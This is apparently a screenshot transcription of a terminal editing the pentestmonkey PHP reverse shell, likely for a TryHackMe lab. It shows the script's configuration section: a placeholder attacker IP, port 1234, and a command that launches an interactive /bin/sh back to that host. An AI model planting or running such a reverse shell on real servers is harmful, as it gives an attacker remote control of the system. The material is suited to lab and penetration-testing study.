 File Edit View Search Terminal Help
GNU nano 2.9.3 php-reverse-shell.php
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under W$
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely availab$
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = 'PUT_THM_ATTACKBOX_IP_HERE';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;